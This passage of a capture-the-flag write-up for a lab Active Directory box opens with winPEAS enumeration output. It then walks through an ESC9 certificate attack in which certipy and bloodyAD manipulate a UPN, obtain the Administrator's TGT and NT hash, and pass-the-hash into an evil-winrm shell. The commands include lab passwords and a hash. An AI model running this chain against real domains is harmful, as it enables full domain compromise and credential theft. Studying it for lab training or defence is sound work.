S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: S-1-5-18WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Cloud CredentialsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#files-and-registry-credentialsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Unattend FilesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for common SAM & SYSTEM backupsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for McAfee Sitelist.xml FilesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Cached GPP PasswordsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for possible regs with credsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#inside-the-registryWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for possible password files in users homesWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#files-and-registry-credentialsWINRM 172.16.55.128 5985 DC01 C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingCredentialSettings.xmlWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Searching for Oracle SQL Developer config filesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Slack files & directoriesWINRM 172.16.55.128 5985 DC01 note: check manually if something is foundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for LOL Binaries and Scripts (can be slow)WINRM 172.16.55.128 5985 DC01 È https://lolbas-project.github.io/WINRM 172.16.55.128 5985 DC01 [!] Check skipped, if you want to run it, please specify '-lolbas' argumentWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Outlook download filesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating machine and user certificate filesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject :WINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:44:52 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2026 6:44:52 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 97A1FC96F661B5E0E25802BEEB0856CA7EDE670CWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Template : Template=Domain Controller Authentication(1.3.6.1.4.1.311.21.8.4679832.14812446.16206242.389827.4589012.184.1.28), Major Version Number=110, Minor Version Number=0WINRM 172.16.55.128 5985 DC01 Enhanced Key UsagesWINRM 172.16.55.128 5985 DC01 Client Authentication [*] Certificate is used for client authentication!WINRM 172.16.55.128 5985 DC01 Server AuthenticationWINRM 172.16.55.128 5985 DC01 Smart Card LogonWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject : CN=dc01.lookback.htbWINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:42:50 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2026 6:42:50 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 8D793805B6ADC17E2D7C86545C42BFDEF400BCDAWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Template : DomainControllerWINRM 172.16.55.128 5985 DC01 Enhanced Key UsagesWINRM 172.16.55.128 5985 DC01 Client Authentication [*] Certificate is used for client authentication!WINRM 172.16.55.128 5985 DC01 Server AuthenticationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject :WINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:44:52 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2026 6:44:52 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 75B9E9D3B9837F6945A39582D2FC4B4D48A72815WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Template : Template=Directory Email Replication(1.3.6.1.4.1.311.21.8.4679832.14812446.16206242.389827.4589012.184.1.29), Major Version Number=115, Minor Version Number=0WINRM 172.16.55.128 5985 DC01 Enhanced Key UsagesWINRM 172.16.55.128 5985 DC01 Directory Service Email ReplicationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject : CN=dc01.lookback.htbWINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:44:52 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2026 6:44:52 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 6F0C0F282C91BEA5395643FED00EDCF70F799D29WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Template : DomainControllerWINRM 172.16.55.128 5985 DC01 Enhanced Key UsagesWINRM 172.16.55.128 5985 DC01 Client Authentication [*] Certificate is used for client authentication!WINRM 172.16.55.128 5985 DC01 Server AuthenticationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:42:34 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2030 6:52:33 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 410D6DA24FEB978AA8F2EB937906B07713D5B003WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Issuer : CN=lookback-DC01-CA, DC=lookback, DC=htbWINRM 172.16.55.128 5985 DC01 Subject :WINRM 172.16.55.128 5985 DC01 ValidDate : 10/19/2025 6:44:52 AMWINRM 172.16.55.128 5985 DC01 ExpiryDate : 10/19/2026 6:44:52 AMWINRM 172.16.55.128 5985 DC01 HasPrivateKey : TrueWINRM 172.16.55.128 5985 DC01 StoreLocation : LocalMachineWINRM 172.16.55.128 5985 DC01 KeyExportable : TrueWINRM 172.16.55.128 5985 DC01 Thumbprint : 1D487661007C25C2362E2206BF0E5E8998B005A7WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Template : Template=Kerberos Authentication(1.3.6.1.4.1.311.21.8.4679832.14812446.16206242.389827.4589012.184.1.33), Major Version Number=110, Minor Version Number=0WINRM 172.16.55.128 5985 DC01 Enhanced Key UsagesWINRM 172.16.55.128 5985 DC01 Client Authentication [*] Certificate is used for client authentication!WINRM 172.16.55.128 5985 DC01 Server AuthenticationWINRM 172.16.55.128 5985 DC01 Smart Card LogonWINRM 172.16.55.128 5985 DC01 KDC AuthenticationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Searching known files that can contain creds in homeWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#files-and-registry-credentialsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for documents --limit 100--WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Office Most Recent Files -- limit 50WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Last Access Date User Application DocumentWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Recent files --limit 70--WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking inside the Recycle Bin for creds filesWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#files-and-registry-credentialsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Searching hidden files or folders in C:\Users home (can be slow)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 C:\Users\Default UserWINRM 172.16.55.128 5985 DC01 C:\Users\DefaultWINRM 172.16.55.128 5985 DC01 C:\Users\All UsersWINRM 172.16.55.128 5985 DC01 C:\Users\DefaultWINRM 172.16.55.128 5985 DC01 C:\Users\All Users\ntuser.polWINRM 172.16.55.128 5985 DC01 C:\Users\All UsersWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Searching interesting files in other users home directories (can be slow)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Searching executable files in non-default folders with write (equivalent) permissions (can be slow)WINRM 172.16.55.128 5985 DC01 File Permissions "C:\Users\All Users\winPEASx64.exe": administrator [Allow: AllAccess]WINRM 172.16.55.128 5985 DC01 File Permissions "C:\Users\All Users\Seatbelt.exe": administrator [Allow: AllAccess]WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Linux shells/distributions - wsl.exe, bash.exeWINRM 172.16.55.128 5985 DC01 C:\Windows\System32\wsl.exeWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 WSL - no installed Linux distributions found.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 /---------------------------------------------------------------------------------\WINRM 172.16.55.128 5985 DC01 | Do you like PEASS? |WINRM 172.16.55.128 5985 DC01 |---------------------------------------------------------------------------------|WINRM 172.16.55.128 5985 DC01 | Learn Cloud Hacking : training.hacktricks.xyz |WINRM 172.16.55.128 5985 DC01 | Follow on Twitter : @hacktricks_live |WINRM 172.16.55.128 5985 DC01 | Respect on HTB : SirBroccoli |WINRM 172.16.55.128 5985 DC01 |---------------------------------------------------------------------------------|WINRM 172.16.55.128 5985 DC01 | Thank you! |WINRM 172.16.55.128 5985 DC01 \---------------------------------------------------------------------------------/WINRM 172.16.55.128 5985 DC01think
WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ AD CS misconfigurations for ESCWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/ad-certificates.htmlWINRM 172.16.55.128 5985 DC01 È Check for ADCS misconfigurations in the local DC registryWINRM 172.16.55.128 5985 DC01 StrongCertificateBindingEnforcement: - Allow weak mapping if SID extension missing, may be vulnerable to ESC9.WINRM 172.16.55.128 5985 DC01 CertificateMappingMethods: - Strong Certificate mapping enabled.WINRM 172.16.55.128 5985 DC01 IF_ENFORCEENCRYPTICERTREQUEST set in InterfaceFlags - not vulnerable to ESC11.WINRM 172.16.55.128 5985 DC01 szOID_NTDS_CA_SECURITY_EXT not disabled for the CA - not vulnerable to ESC16.WINRM 172.16.55.128 5985 DC01 ÈWINRM 172.16.55.128 5985 DC01 If you can modify a template (WriteDacl/WriteOwner/GenericAll), you can abuse ESC4WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: User (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: UserSignature (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: ClientAuth (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: EFS (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: login (Rights: ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: IT-login (Rights: ExtendedRight)WINRM 172.16.55.128 5985 DC01 [*] Tip: Abuse with tools like Certipy (template write -> ESC1 -> enroll).| ESC9 | StrongCertificateBindingEnforcement为 0(弱映射) | ✅ 可配合改名账户利用 |
|---|
ESC9
申请证书
已经改过名的Administrator 身份申请
User证书改名方法见Bad Ending-证书欺诈
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# certipy req -u 'administrator @lookback.htb' -p 'ITLogin!2026#Qw' -dc-ip 172.16.55.128 \ -target dc01.lookback.htb -ca lookback-DC01-CA -template User \ -out /home/kali/Desktop/hmv/lookback/adminspace_user_direct_20260411Certipy v5.0.4 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The resolution lifetime expired after 5.403 seconds: Server Do53:172.16.55.128@53 answered The DNS operation timed out.; Server Do53:172.16.55.128@53 answered The DNS operation timed out.; Server Do53:172.16.55.128@53 answered The DNS operation timed out.[!] Use -debug to print a stacktrace[*] Requesting certificate via RPC[*] Request ID is 8[*] Successfully requested certificate[*] Got certificate with UPN 'IT-login-user@lookback.htb'[*] Certificate has no object SID[*] Try using -sid to set the object SID or see the wiki for more details[*] Saving certificate and private key to '/home/kali/Desktop/hmv/lookback/adminspace_user_direct_20260411.pfx'[*] Wrote certificate and private key to '_home_kali_Desktop_hmv_lookback_adminspace_user_direct_20260411.pfx'回滚UPN
回滚受控账号 UPN(SID ...-1112)
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u IT-admin -p 'V9bT6itAdmin2026' set object S-1-5-21-3830242231-3868280746-2763890440-1112 userPrincipalName -v IT-login-user@lookback.htb[+] S-1-5-21-3830242231-3868280746-2763890440-1112's userPrincipalName has been updated同步时间
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nmap -Pn -p445 --script smb2-time 172.16.55.128
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-11 07:19 +0000Nmap scan report for dc01.lookback.htb (172.16.55.128)Host is up (0.00016s latency).
PORT STATE SERVICE445/tcp open microsoft-dsMAC Address: 08:00:27:2F:A0:3B (Oracle VirtualBox virtual NIC)
Host script results:| smb2-time:| date: 2026-04-11T07:27:19|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 1.29 seconds
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# date -s '2026-04-11 07:27:30'2026年 04月 11日 星期六 07:27:30 UTC认证证书
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# proxychains -q certipy auth -pfx /home/kali/Desktop/hmv/lookback/_home_kali_Desktop_hmv_lookback_adminspace_user_direct_20260411.pfx -dc-ip 172.16.55.128Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:[*] SAN UPN: 'administrator@lookback.htb'[*] Using principal: 'administrator@lookback.htb'[*] Trying to get TGT...[*] Got TGT[*] Saving credential cache to 'administrator.ccache'[*] Wrote credential cache to 'administrator.ccache'[*] Trying to retrieve NT hash for 'administrator'[*] Got hash for 'administrator@lookback.htb': aad3b435b51404eeaad3b435b51404ee:bbabdc192282668fe5190ab0c5150b34evil-winrm
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q evil-winrm -i 172.16.55.128 -u administrator -H 'bbabdc192282668fe5190ab0c5150b34'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\Administrator\Documents>Getflag